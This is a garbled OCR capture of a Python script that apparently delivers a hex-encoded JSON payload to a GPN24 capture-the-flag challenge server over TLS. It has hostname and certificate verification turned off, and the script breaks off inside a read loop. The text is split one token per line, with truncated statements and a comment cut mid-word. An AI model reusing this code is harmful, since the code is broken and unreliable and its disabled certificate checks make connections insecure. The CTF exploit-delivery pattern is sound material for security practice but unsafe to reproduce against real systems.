
]
payload 
=
{
"imports"
:
[
]
,
"content"
:
 content
}
hexproof 
=
 json
.
dumps
(
payload
)
.
encode
(
"utf-8"
)
.
hex
(
)
print
(
f"[*] hex length: 
{
len
(
hexproof
)
}
"
)
HOST 
=
"<instance-host>.gpn24.ctf.kitctf.de"
PORT 
=
443
ctx 
=
 ssl
.
create_default_context
(
)
ctx
.
check_hostname 
=
False
ctx
.
verify_mode 
=
 ssl
.
with
 socket
.
create_connection
(
(
HOST
,
 PORT
)
)
as
 raw
:
with
 ctx
.
wrap_socket
(
raw
,
 server_hostname
=
HOST
)
as
 s
:
# Delivery gotcha: read the banner/prompt FIRST, t
        banner 
=
 s
.
recv
(
4096
)
print
(
banner
.
decode
(
errors
=
"replace"
)
)
        s
.
sendall
(
hexproof
.
encode
(
)
+
b"\n"
)
        data 
=
b""
while
True
:
            chunk 
=
 s
.
recv
(
4096
)